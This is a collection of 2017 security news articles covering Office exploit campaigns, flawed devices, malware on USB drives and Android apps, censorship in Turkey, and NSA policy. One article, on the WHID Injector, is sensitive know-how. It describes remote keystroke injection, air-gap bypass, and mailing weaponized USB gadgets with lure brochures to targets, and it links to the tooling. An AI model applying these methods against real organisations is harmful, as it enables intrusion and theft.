Iranian Hackers Exploit Recent Office 0-Day in Attacks: Report
1.5.2017 securityweek BigBrothers
A recently patched vulnerability in Microsoft Office has been abused by Iranian threat actors in attacks against Israeli organizations, researchers from security firm Morphisec reveal.
Carried out between April 19 and April 24, 2017, the politically-motivated, targeted campaign was leveraging the CVE-2017-0199 vulnerability in Office that Microsoft patched earlier this month, after it had been already abused in live attacks. Because many organizations failed to apply the patch, however, the vulnerability continues to offer a viable attack surface.
The attacks targeting Israeli organizations, Morphisec explains, were delivered through compromised email accounts at Ben-Gurion University, which is home to Israel’s Cyber Security Research Center. The actors behind the attack used an existing proof-of-concept (published after the patch was released) to deliver a fileless variant of the Helminth Trojan agent.
The security researchers identified Israeli high-tech development companies, medical organizations and education organizations as victims of the attacks. They also attribute the assaults to an Iranian hacker group known to be responsible for the OilRig malware campaigns.
According to Morphisec, the analyzed Helminth fileless agent was found to be a near perfect match to the OilRig campaign that hit 140 financial institutions in the Middle East last year (at the beginning of 2017, the same actor was revealed to have used a fake Juniper Networks VPN portal and fake University of Oxford websites to deliver malware to several Israeli organizations).
The security researchers also reveal that the threat actors decided to switch from malicious macros in Excel and Word documents to a vulnerability exploit. It’s also worth noting that the group set up the attack fast, mainly because there was only a small window of opportunity between the patch release and rollout.
The abused vulnerability allows actors to use malicious HTA (HTML Application) files that Object Linking and Embedding (OLE) functionality in decoy RTF (Rich Text Format) documents linked to. Once the victim opens the malicious RTF, the HTA file is downloaded, which loads and executes a final payload.
Microsoft addressed the issue in its April 11 set of security patches, but not before cybercriminals started abusing it in new attacks. Some of the most prominent threats observed leveraging the exploit included Dridex, along with Latentbot and WingBird.
“Every few years, a new ‘logic bug’ CVE in OLE object linking is identified; the previous one was three years ago (CVE-2014-0640). This kind of vulnerability is rare but powerful. It allows attackers to embed OLE objects (or links in the case of CVE-2017-0199) and bypass Microsoft validation of OLE execution without warning. In essence, it is the same as playing animation in PowerPoint,” the security researchers conclude.
Email Security Device "nomx" Has Serious Flaws: Researchers
1.5.2017 securityweek Vulnerebility
Researchers claim to have found some serious vulnerabilities in “nomx,” a product designed for securing email communications. The vendor has disputed the findings and assured customers that its devices cannot be hacked remotely.
Nomx is a protocol and device that allegedly “ensures absolute privacy for personal and commercial email and messaging.”
British researchers Scott Helme and Professor Alan Woodward have been asked by the BBC to analyze the nomx personal email server appliance, which costs between $199 and $399, depending on its storage capacity. Their analysis revealed the existence of several security issues, including flaws that can be exploited remotely to hijack a device.
An inspection of nomx hardware components showed that the device had actually been powered by a Raspberry Pi, which made it easier for the experts to gain root access and analyze the software running on it.Nomx not as secure as vendor claims
In a post published on his personal blog, Helme said he found several pieces of outdated software running on the email security device, including Raspbian and PHP from 2015, OpenSSL and MySQL versions from 2016, a Postfix variant from 2013, and nginx and Dovecot from 2012.

According to Helme, the software running on the device does not do much in terms of securing email communications, and the expert said many major email service providers may actually block messages sent via nomx as they share some characteristics with spam.
An analysis of the nomx web interface revealed the existence of several cross-site scripting (XSS) and cross-site request forgery (CSRF) vulnerabilities. Helme said the CSRF flaws can be exploited to create new administrator accounts (i.e. backdoors) and make configuration changes by getting a user to visit a specially crafted webpage.
The researcher said he also discovered a documented, default account that provides administrator access to the device. The main problem is that the documentation does not encourage users to change the password to this account and there is no mechanisms in place to force a password change after the first login.
Helme also reported that the device he had analyzed had no update mechanism that would allow users to patch the vulnerable software running on the appliance.
Nomx disputes findings and says researchers made false claims
In a statement posted on its website, Nomx disputed the findings and accused the researchers of making false claims. The company said the attack methods detailed by Helme on his blog could not be carried out in a real world scenario.
Nomx pointed out that Helme’s attack involved physical access to the device. However, the researcher said he conducted hardware hacking in order to find out more about how the device works, but this phase of his research is not related to the attacks that can be launched remotely.
Nomx said only earlier versions of its product were based on a Raspberry Pi and claimed the analyzed devices were actually demo units. The firm also provided recommendations on how users can protect themselves against potential CSRF attacks.
“No nomx devices, accounts or data was ever compromised and the blogger could not show any evidence of such actions,” the company stated.
The vendor claims to have challenged Helme and others to hack its device in a real world scenario, but they allegedly failed to complete the task. On the other hand, the researcher denies taking part in this test.
Both the experts and the BBC said they stand by their reports and claimed that the devices they received for testing were described as production units, not early demo units.
NATO Locked Shields 2017, world’s largest cyber defence exercise just ended
1.5.2017 securityaffairs BigBrothers
Locked Shields is the world’s largest and most advanced international technical live-fire cyber defence exercise organized by the NATO since 2010.
Locked Shields is the world’s largest and most sophisticated international cyber defence exercise. It is an annual event since 2010, Locked Shields is organized by the NATO Cooperative Cyber Defence Centre of Excellence and aims to trains security experts who protect national IT infrastructure.
Locked Shields 2017 is organised in cooperation with the Estonian Defence Forces, the Finnish Defence Forces, the Swedish Defence University, the British Joint Army, the United States European Command, Air Operations COE and Tallinn University of Technology.
This year edition was recently concluded (24–28 Apr 2017), it involved around 800 participants from 25 nations.
While the organisers of the Locked Shields 2017 exercise were in Tallinn, Estonia, the participating Blue Teams worked remotely through secure connections from their home bases.
The exercise stresses participants asking them to face different trials, including organizing an incident response, solving forensic challenges, and responding to legal and strategic communications and scenario injects.

Locked Shields is a strategic event that puts participants in front of cutting-edge technologies and hacking techniques, this is the only way to face even more complex cyber threats in a real word cyber scenario.
“To stay abreast of market developments, Locked Shields focuses on realistic and cutting-edge technologies, networks and attack methods.” reads the official announcement.
The cyber defence exercise was just ended, the Blue Teams have been tasked to maintain the services and networks of a military air base of a fictional country.
In the simulation, the air base was experiencing a wide range of cyber attacks on its electric power grid system, unmanned aerial vehicles, military command and control systems, critical information infrastructure components and other operational infrastructure.
“The size and scope of technologies, networks and devices used in Locked Shields 2017 has increased considerably – leading to more attacks and specialised systems involved.” continues the announcement. “Specialised systems enable teams to practice the defence of systems that they are not working with on a regular basis. However, in the modern threat landscape incidents with specialised systems may potentially have a profound effect on a military mission or the entire society.”
The experts launched more than 2500 possible attacks against Blue Teams, according to the NATO IT staff more than 3000 virtualised systems have been deployed during the exercise.
For this first time in the history of the event, this year the NATO has run a strategic track to the exercise.
The exercise also involved industry partners such as Siemens AG, Threod Systems, Cyber Test Systems, Clarified Security, Iptron, Bytelife, BHC Laboratory, openvpn.net, GuardTime and numerous others.
The Italian team was composed of a group of experts from three armed forces, Carabinieri, along with researchers from CINECA (Interuniversity Consortium for the Management of Electronic Calculation Center), Universities of Rome La Sapienza and Genoa.
The Ministry of the Interior also took part in the exercise with a group of analysts from the National Anti-Crime Center for Critical Infrastructure Protection (CNAIPIC).

Graph theory applied to a portion of the Dark Web shows it a set of largely isolated dark silos
1.5.2017 securityaffairs Security
A group of researchers conducted a study on the Dark Web leveraging the Graph theory. This hidden space appears as composed by sparse and isolated silos.
A group of experts from the Massachusetts Institute of Technology’s SMART lab in Singapore has recently published an interesting research paper on the Dark Web.
The researchers collected and analyzed the dark web (a.k.a. the “onionweb”) hyperlink graph, they discovered highly dissimilar to the well-studied world wide web hyperlink graph.
The team led by Carlo Ratti, director of MIT’s Senseable City Lab, used the Graph theory as a tool for analyzing social relationships for the dark web.
The experts analyzed the Tor network, one of the most popular darknet, they used crawler leveraging the tor2web proxy onion.link.
It is important to highlight that the team focused its analysis on the Tor Network, that anyway represents just a portion of the dark web.
The team crawled onion.link using the commercial service scrapinghub.com, they used two popular lists of dark web sites trying to visit them and accessing all linked pages using a breadth-first search.
The team just included in their analysis websites which responded to avoid including in their results services that no longer exist.
“I.e., if we discover a link to a page on domain v, but domain v could not be reached after >10 attempts across November 2016–February 2017, we delete node v and all edges to node v.
In our analysis, before pruning nonresponding domains we found a graph of 13,117 nodes and 39,283 edges. After pruning, we have a graph of 7, 178 nodes and 25, 104 edges (55% and 64% respectively)” states the researchers.
The first discrepancy emerged from the research is related to the number of the active .onion domain. The maintainers at the Tor Project Inc. states that the Tor network currently hosts ∼60, 000 distinct, active .onion addresses, meanwhile the team of experts has found only 7, 178 active .onion domains.
The researchers attribute this high-discrepancy to various messaging services— particularly TorChat, Tor Messenger, and Ricochet in which each user is identified by a unique .onion domain.
The Graph-theoretic results show that ∼30% of domains have exactly one incoming link—of which 62% come from one of the five largest out-degree hubs. 78% of all nodes received a connection from at least one of them.

The most intriguing aspect of the research is that 87% of sites do not link to any other site, this discovery has a significant impact on all graph-theoretic measures (see darkweb out-degree in the following image).
“We conclude that in the term “darkweb”, the word “web” is a connectivity misnomer. Instead, it is more accurate to view the darkweb as a set of largely isolated dark silos” wrote the experts. reads the paper. “In our darkweb graph, each vertex is a domain and every directed edge from u → v means there exists a page within domain u linking to a page within domain v. The weight of the edge from u → v is the number of pages on domain u linking to pages on domain v.”
I believe this research could be a starting point for further works, Ratti and his team, along with other researchers could conduct further investigations on the Dark Web, not limiting their analysis to the Tor Network.
Ratti announced that his team is working on the definition of new models to use in further researches.
“As next step,” Ratti said, “we are planning to develop a model to explain how a network develops when nodes do not trust each other.”
WHID Injector: How to Bring HID Attacks to the Next Level
1.5.2017 securityaffairs Hacking
Luca Bongiorni was working on a cheap and dedicated hardware that he could remotely control (i.e. over WiFi or BLE), that is how WHID was born.
Since the first public appearance of HID Attacks (i.e. PHUKD, Kautilya, Rubberducky), many awesome researches and results have been published [i.e. Iron HID, Mousejack and the coolest USaBUSe].
Due this increased amount of nifty software, as Pentester and Red-Teamer, I wanted a cheap and dedicated hardware that I could remotely control (i.e. over WiFi or BLE). And this is how WHID was born.
Since the inception of my first HID injecting devices (based on Teensy boards, see photo below), I always faced the need to decide when to deliver a certain payload. This was partially achieved by using Irongeek’s photoresistor and dip-switch tricks [1].

However, I soon realized that would be cool the full remote control over a radio channel. At the beginning, years ago, I was thinking to use some cheap 433 MHz TRX modules connected to the Teensy board… sadly due to lack of time and other cool projects… this idea was dropped into my awesome pen testing-tools to-do-list. 😋
What is WHID Injector?
At this point, you are wondering what is behind WHID Injector and what are its capabilities. 😎
WHID stands for WiFi HID injector. It is a cheap but reliable piece of hardware designed to fulfill Red-Teamers & Pentesters needs related to HID Attacks, during their engagements.
The core of the WiFi HID injector is mainly an Atmega 32u4 (commonly used in many Arduino boards) and an ESP-12s (which provides the WiFi capabilities and is commonly used in IoT projects).

WHID’s Software
When I started to think about a remotely controlled HID injector and thus adding an ESP chipset to an Arduino-like board, I soon figured out that already exists some hardware that could fulfill my need: AprBrother’s Cactus Micro Rev2 (which was at EOL L).
Nonetheless, I started to read ESP specs and think how to create a simple PoC sketch that would let me upload remotely malicious payloads through the WiFi AP. And here it is [2] (I would like to thanks Corey from http://www.LegacySecurityGroup.com for his initial experiments).
Afterwards with a working software on my hands, I wanted to improve the EOL Cactus Micro rev2 hardware (considering that is also compatible with USaBUSe [3]).
Overall, this is how my simple GUI looks (I know it looks awful, but works! 😁):

Third-Party Software Supported
USaBUSe – Github Repo
This awesome tool has been created by @RoganDawes from @SensePost.
It is more than a simple remote HID injector! It permits to bypass air-gapped environments and have a side-channel C&C communication over WHID’s ESP wifi!
o Further links:
Defcon 24 Video
Defcon 24 Slides
https://sensepost.com/blog/2016/universal-serial-abuse/
USaBUSe Video PoC
Cyberkryption’s Tutorial
WiFi Ducky – Github Repo
This is a nice project developed by @spacehuhn and it brings even further my simplistic WHID’s software, by adding cool features like: realtime injection, ESP fw OTA update, etc.
WiDucky – Github Repo
An older-but-cool project, which has the pro feature to use the ESP’s wifi as C&C communication channel. It also has its own Android app for remote control.
Some Video Tutorials
I will leave here a couple of videos about WHID Injector’s installation and capabilities.
WHID Attack Simulation against Windows 10 Enterprise
Wifi Ducky on WHID device (WINDOWS)
How To Install WHID Injector Software on WINDOWS
How To Install WHID Injector Software on OSX
Possible Applications
Classic – Remote Keystrokes Injection Over WiFi
Deploy WHID on Victim’s machine and remotely control it by accessing its WiFi AP SSID. (eventually, you can also setup WHID to connect to an existing WiFi network)
Social Engineering – Deploy WHID inside an USB-enable gadget
The main idea behind it, is to test for Social Engineering weaknesses within your target organization (e.g. DLP policy violations) and to bypass physical access restrictions to the victim’s PC.
Usually, I create a fancy brochure (sample template https://github.com/whid-injector/WHID/tree/master/tools/Social_Engineering_Lures ) attached with a weaponized USB gadget and then use a common delivery carrier (e.g. UPS, DHL, FedEx).
WHID
Conclusion
As you noticed from the 3rd Party Softwares above, WHID has a lot of potential. Not only to play the usual role of HID injector but also to bypass Air-Gapped environments.
If you would like to play with it… AprBrother opened the pre-orders here
https://blog.aprbrother.com/product/cactus-whid
So far, beta testers already provided very precious feedbacks to improve the final version of WHID. I’d like to thank @RoganDawes for suggesting to add the Hall Sensor as reset switch!
http://www.irongeek.com/i.php?page=security/programmable-hid-usb-keystroke-dongle
https://github.com/whid-injector/WHID/tree/master/sketches/cactus_micro_rev2
https://github.com/sensepost/USaBUSe
Lenovo warns of IBM Storwize shipped with infected initialization USB drives
30.4.2017 securityaffairs Virus
Some USB flash drives containing the initialization tool shipped with the IBM Storwize for Lenovo contain a malicious file.
Some USB flash drives containing the initialization tool shipped with the IBM Storwize for Lenovo V3500, V3700 and V5000 Gen 1 storage systems contain a file that has been infected with malicious code.
The Initialization Tool on the USB flash drive having part number 01AC585 that shipped with the following System models may have the malicious file:
IBM Storwize for Lenovo V3500 – 6096 models 02A and 10A
IBM Storwize for Lenovo V3700 – 6099 models 12C, 24C and 2DC
IBM Storwize for Lenovo V5000 – 6194 models 12C and 24C
IBM Storwize for Lenovo Systems with serial numbers starting with the characters 78D2 are not impacted.

The news was reported by Lenovo, the IBM Storwize systems are virtualizing RAID computer data storage systems manufactured by IBM.
According to Lenovo, the malicious file does not affect the integrity or performance of the storage systems.
Experts from Lenovo reported that when the initialization tool is launched from the USB flash drive onto a computer used for initial configuration, it copies itself to a temporary folder on the hard drive of the desktop or laptop along with the malicious file.
The Initialization USB flash drive contains a folder called InitTool, the tool and the malware are copied to the following temporary folder:
On Windows systems: %TMP%\initTool
On Linux and Mac systems: /tmp/initTool
It is important to highlight that the malicious file isn’t executed in this phase.
“Important: While the malicious file is copied onto the computer, the file is not executed during initialization and is not run unless a user manually executes it. The infected file does not affect the IBM Storwize for Lenovo system.” states a security advisory published by Lenovo. “The initialization tool is only used to write a text file on the USB key, which is then read by Storwize, which will then write a separate text file onto the key. At no point during the time that the USB thumb drive is inserted in the Storwize system is any information copied from the thumb drive directly to the Storwize system, nor is any code executed on the Storwize system.”
IBM and Lenovo have adopted necessary measures to prevent any other problem in the supply chain and stopping the shipment of additional USB flash drives.
Lenovo suggests customers don’t use the affected flash drives instead they need to contact the company to receive support for the first configuration of the Storwize systems.
Customers that have already used the initialization USB flash drive from one of the affected products need to verify is their antivirus software has already detected and removed the malicious file.
To manually remove the malicious file, customers can delete the temporary directory:
On Windows systems: %TMP%\initTool
On Linux and Mac systems: /tmp/initTool
“In addition, for Windows systems, ensure the entire directory is deleted (not moved to the Recycle Bin folder). This can be accomplished by selecting the directory and Shift->Right-click->Delete the directory.” suggests Lenovo.
Let me close sharing with you the MD5 hash of the malicious file.
0178a69c43d4c57d401bf9596299ea57
Turkey banned Wikipedia because its content web contents that represents a threat to national security
30.4.2017 securityaffairs BigBrothers
The monitoring group Turkey Blocks confirmed that Turkey banned Wikipedia because its content web content that represents a threat to national security.
According to the telecommunications watchdog, Turkey has blocked the access to the online encyclopedia Wikipedia on Saturday, the Government has taken this decision citing a law that allows it to ban access to web contents that represents a threat to national security.
Under the law, the watchdog has to submit the ban to a court within 24 hours, then the court has two days to decide whether the ban should be confirmed.
“After technical analysis and legal consideration … an administrative measure has been taken for this website (Wikipedia.Org),” the BTK telecommunications watchdog said in a statement on its website.

Monitoring group Turkey Blocks first observed the block of Wikipedia at 8:00 a.m. (1.00 a.m. ET) on Saturday.
“The loss of availability is consistent with internet filters used to censor content in the country,” reported Turkey Blocks.

Turkey Blocks ✔ @TurkeyBlocks
Confirmed: All editions of the #Wikipedia online encyclopedia blocked in #Turkey as of 8:00AM local timehttps://turkeyblocks.org/2017/04/29/wikipedia-blocked-turkey/ …
7:22 AM - 29 Apr 2017
2,770 2,770 Retweets 936 936 likes
The Turkish communications Ministry announced that Wikipedia has been banned due to its attempts to run a “smear campaign” against Turkey. Some pages in the encyclopedia purported that the Turkish Government was coordinating with militant groups.
“Instead of coordinating against terrorism, it has become part of an information source which is running a smear campaign against Turkey in the international arena,” reported the Anadolu Agency.
Turkey it asking Wikipedia to remove the content that doesn’t meet its demands, only in this case, the ban will be lifted.

Turkey Blocks ✔ @TurkeyBlocks
Confirmed: All editions of the #Wikipedia online encyclopedia blocked in #Turkey as of 8:00AM local timehttps://turkeyblocks.org/2017/04/29/wikipedia-blocked-turkey/ …
7:22 AM - 29 Apr 2017
2,770 2,770 Retweets 936 936 likes
Turkey has adopted similar measures in the past, the Government blocked major social media platforms such as Twitter or Facebook. The Turkish Government always denied censorship actives and blamed outages on spikes in usage after major events.
Security experts confirmed that the blackouts on social media are the result of the operations of the government to stop the spread of militant images and propaganda.
“President Tayyip Erdogan says the measures are needed given the scope of the security threat Turkey faces.” reported the Reuters agency.
“Turkey last year jailed 81 journalists, making it the world’s top jailor of journalists, according to the New York-based Committee to Protect Journalists.”
Hacker holds Netflix to ransom over new episodes of Orange Is The New Black
30.4.2017 securityaffairs Ransomware
The hacked ‘The Dark Overlord’ claims to have stolen and leaked online episodes from the forthcoming season of the TV show Orange Is The New Black.
A hacker who goes online with the moniker “The Dark Overlord” claims to have stolen episodes from the forthcoming season of the TV show ‘Orange is the New Black.’
The Dark Overlord demanded an unspecified sum to Netflix, but the company did not accept to pay the ransom so the hacker released the episodes online sharing a link to a downloadable torrent on The Pirate Bay.

The Dark Overlord also announced to have stolen other TV shows of other broadcasters including ABC, Fox, and National Geographic.
Below the hacker’s message:
“We’re back again. Did you miss us? Of course, you did. We’re willing to bet Netflix did as well. Speaking of which, Netflix clearly received our message considering they’ve made public statements and was one of the first people to download a fresh copy of their own property (Hello, [redacted IP address]!) – yet they continue to remain unresponsive. With this information in mind (and the fact that leaving people on cliffhangers isn’t fun) we’ve decided to release Episodes 2-10 of “Orange Is The New Black” Season 5 after many lengthy discussions at the office where alcohol was present. Do note that there are 13 episodes. However, we were so early when we acquired the copies that post hadn’t gotten around to Episodes 11-13. Perhaps Netflix will consider releasing the season earlier now that the cat’s out of the bag?
We’re not quite done yet, though. We’re calling you out: ABC, National Geographic, Fox, IFC, and of course Netflix, still. There’s more Netflix on the feasting menu soon (in addition to the other studios, of course), but we’ll get to that later. Enjoy the fruits of _our_ labour.”
Experts speculate the hacker has obtained the material hacking one of the companies assisting with the production or promotion of the TV series.

The news was confirmed by Netflix that declared that “a production vendor used by several major TV studios had its security compromised and the appropriate law enforcement authorities are involved.”
“Earlier, it said that a small production vendor that works with several major TV studios had suffered a breach. The company, based in Los Gatos, California, described the breach as an “active situation” that was being investigated by the FBI and other authorities.” states The Guardian.
On November, The Dark Overlord hacked the glue and adhesive company Gorilla Glue and stole 500 GB worth of corporate data.
US NSA Spy Agency Halts Controversial Email Sweep
30.4.2017 securityweek BigBrothers
The National Security Agency announced Friday it would end its controversial practice of sweeping up any email or text message an American exchanges with someone overseas that makes reference to a real target of NSA surveillance.
The powerful US spy agency said that although it has the legal power to continue scooping up such communications, it would halt the practice to protect the privacy of US citizens.
"NSA will no longer collect certain internet communications that merely mention a foreign intelligence target," it said in a statement.
The NSA, the country's premier signals intelligence body, is permitted to collect communications of any foreign target, but not that of Americans except in certain situations, or if it gains a warrant to do so.
Under Section 702 of the Foreign Intelligence Surveillance Act, it is allowed to scoop up a US citizen's emails or texts with someone outside the country if those merely mention a specific NSA surveillance target -- so-called "about" collection.
The practice has sparked heavy criticism from civil liberties advocates, who say it violates constitutional protections. Many have threatened to try to block the renewal of Section 702 at the end of this year if the law is not tightened. But the country's intelligence community wants the law to be renewed unchanged.
The NSA said it would voluntarily end "about" collection even if it means that it might lose access to other important information in the fight against cyber threats and terrorism.
Senator Ron Wyden, a Democrat on the Senate Intelligence Committee, praised the move but said that Section 702 needs multiple changes.
"To permanently protect Americans' rights, I intend to introduce legislation banning this kind of collection in the future," he said.
Turkey Blocks Access to Wikipedia Over 'Terror' Claims
30.4.2017 securityweek IT
Turkey on Saturday blocked all access inside the country to the online encyclopedia Wikipedia reportedly for articles claiming links between Ankara and terror groups, the latest restriction on a popular website to hit Turkish users.
Turkey's Information and Communication Technologies Authority (BTK) said it had implemented the ban against Wikipedia.org, without making clear the reason for the move. Turkish state media said the ban was imposed because Wikipedia had failed to remove content promoting terror and accusing Turkey of cooperation with various terror groups.
There was no indication as to when the ban might be removed, with a formal court order expected to follow in the coming days.
Reacting to the ban, Wikipedia's founder Jimmy Wales wrote on Twitter: "Access to information is a fundamental human right. Turkish people, I will always stand with you to fight for this right."
A block affecting all language editions of the website in Turkey was detected from 0500 GMT after an administrative order by the Turkish authorities, according to the Turkey Blocks monitoring group, which follows internet restrictions in the country.
Residents in Istanbul were unable to access any pages of Wikipedia on Saturday morning without using a Virtual Private Network (VPN), AFP correspondents said.
"The loss of availability is consistent with internet filters used to censor content in the country," Turkey Blocks said.
'Law No. 5651'
The BTK confirmed the ban in a statement but gave no details.
"After technical analysis and legal consideration based on the Law No. 5651, an administrative measure has been taken for this website Wikipedia.org," it said.
Law 5651, passed in 2014 by parliament, bolstered the BTK's control over the internet and was seen at the time by freedom of expression activists as an erosion of online liberties.
The incident quickly spawned its own separate Wikipedia entry -- "Wikipedia blocked in Turkey".
Quoting Turkey's transport and communications ministry, the state-run Anadolu news agency said the ban was imposed because Wikipedia had failed to take down content purporting to show Turkey "on the same level as and cooperating with" terror groups.
It said Turkey had kept in contact with Wikipedia but the site had failed to remove the content in question.
Should the content be removed, the order would be lifted and access restored, it said.
No further details were given but Turkey has long taken a hard line against what it calls "terror propaganda" in favour of the outlawed Kurdistan Workers' Party (PKK).
Critics of Turkey, including Kurdish militants, have accused Ankara of occasionally collaborating with jihadists in Syria, a claim fiercely rejected by the government.
'Temporary security measures'
Turkey has become notorious over the last years for temporarily blocking access to popular sites, including Facebook and Twitter, in the wake of major events such as mass protests or terror attacks.
In March 2014, YouTube was banned for several months in Turkey after the site was used to broadcast purported footage of a security meeting on Syria.
In the summer of 2013, severe restrictions were imposed on social media during huge protests against President Recep Tayyip Erdogan, who was prime minister at the time.
Savvy internet users frequently resort to the use of VPNs to get around these bans, though there have been reports that the use of VPNs has also started to be blocked.
The government says such measures are always temporary and needed for national security but critics see them as another restriction on civil liberties under Erdogan.
In November 2016, Turkey imposed restrictions lasting several hours on the messaging service WhatsApp as well as on Twitter, Facebook, YouTube and other sites following the controversial arrests of pro-Kurdish MPs.
Prime Minister Binali Yildirim acknowledged at the time that "from time to time for security reasons we can use such measures.... These are temporary measures. Once the danger is passed, everything returns to normal."
Amid uproar on social media over the latest ban, there was also speculation the decision may also have been prompted by deeply unflattering updates to Erdogan's Wikipedia profile after he won the April 16 referendum on enhancing his powers.
The government insists that the new presidential system -- largely due to come into force in 2019 -- will improve efficiency, but critics fear it will lead to one-man rule.
Videoherní průvodci jsou zneužívání k šíření malwaru
29.4.2017 SecurityWorld Viry
Hackeři zneužili desítky průvodců populárními herními tituly k šíření malwaru. Napadených jsou stovky tisíc zařízení.
Videoherní průvodci ve formě aplikací jsou zneužíváni k šíření malwaru. Bezpečnostní společnost Check Point přišla na víc než půl milionu uživatelů Androidu napadených právě tímto způsobem. Aplikace jsou přitom běžně dostupné na Google Play Store. Hackeři se s nimi jsou schopni zmocnit telefonu a následně do něj natahat škodlivý software či nechtěné reklamy.
Check Point prý objevil víc než čtyřicet takto zneužitelných aplikací, nechyběly mezi nimi ani průvodci tak populárními herními tituly jako jsou Fifa nebo Pokemon Go. Počet jejich stažení společnost odhaduje na půl až téměř dva miliony, ačkoliv není zřejmé, kolik těchto downloadů opravdu vedlo i k infikování malwarem.
„Je těžké to vystopovat, jelikož samotné aplikace žádný škodlivý kód neobsahují,“ říká Daniel Padon z Check Pointu.
Google, ač se k problému oficiálně nevyjádřil, podle Padona po upozornění dotčené aplikace z obchodu stáhnul. Firma však mezi tím objevila další, které mohou být stejně rizikové.
Podezřelé je už ale jen jejich okamžité chování po stažení. Po uživateli aplikace totiž žádají záruku, že nemohou být smazány.
Po instalaci se pak pokusí navázat kontakt s kontrolním serverem, v důsledku čehož se stanou botem v botnetu, síti zařízení kontrolovaných na dálku. Pak už je snadné do zařízení stáhnout škodlivý software. Následně podle Padona hackeři z takto infikovaného zařízení mohou rozesílat nevyžádanou reklamu, použít jej jako součást DDoS útoku anebo „jen“ špehovat data, s nimiž telefon pracuje. Nárůst mobilních botnetů je přitom alarmující.
„Jde o těžko zastavitelný trend, který může mít zičující dopad.“
To potvrzuje i Nikolaos Chrysaidos ze společnosti Avast: „V současnosti se zdá, že hackeři za touto hrozbou ji zneužívají jen k vydělávání peněz skrz reklamu. Její funkčnost je zatím velice základní. Nic ale nebrání tomu, aby se v budoucnu stala mnohem sofistikovanější.“
Insecure Apps that Open Ports Leave Millions of Smartphones at Risk of Hacking
29.4.2017 thehackernews Mobil
A team of researchers from the University of Michigan discovered that hundreds of applications in Google Play Store have a security hole that could potentially allow hackers to steal data from and even implant malware on millions of Android smartphones.
The University of Michigan team says that the actual issue lies within apps that create open ports — a known problem with computers — on smartphones.
So, this issue has nothing to do with your device's operating system or the handset; instead, the origin of this so-called backdoor is due to insecure coding practices by various app developers.
The team used its custom tool to scan over 100,000 Android applications and found 410 potentially vulnerable applications — many of which have been downloaded between 10 and 50 Million times and at least one app comes pre-installed on Android smartphones.
Here I need you to stop and first let's understand exactly what ports do and what are the related threats.
Ports can be either physical or electronic in nature. Physical ports are connection points on your smartphones and computers, such as a USB port used to transfer data between devices.
Electronic ports are those invisible doors that an application or a service use to communicate with other devices or services. For example, File Transfer Protocol (FTP) service by default opens port 21 to transfer files, and you need port 80 opened in order to connect to the Internet.
In other words, every application installed on a device opens an unused port (1-to-65535), can be referred as a virtual door, to communicate for the exchange of data between devices, be it a smartphone, server, personal computer, or an Internet-connected smart appliance.
Over the years, more and more applications in the market function over the Internet or network, but at the same time, these applications and ports opened by them can be a weak link in your system, which could allow a hacker to breach or take control of your device without your knowledge.
This is exactly what the University of Michigan team has detailed in its research paper [PDF] titled, "Open Doors for Bob and Mallory: Open Port Usage in Android Apps and Security Implications."
According to the researchers, the major issue is with the apps like WiFi File Transfer, which has been installed between 10 million and 50 million times and allows users to connect to a port on their smartphone via Wi-Fi, making it easy to transfer files from a phone to a computer.
But due to insufficient security, this ability of the apps is apparently not limited to merely the smartphone's owner, but also malicious actors.
However, applications like WiFi File Transfer pose fewer threats, as they are designed to work over a local network only, that requires attackers to be connected to the same network as yours.
On the other hand, this issue is extremely dangerous in the scenarios where you connect to a public Wi-Fi network or corporate network more often.
To get an initial estimate on the impact of these vulnerabilities, the team performed a port scanning in its campus network, and within 2 minutes it found a number of mobile devices potentially using these vulnerable apps.
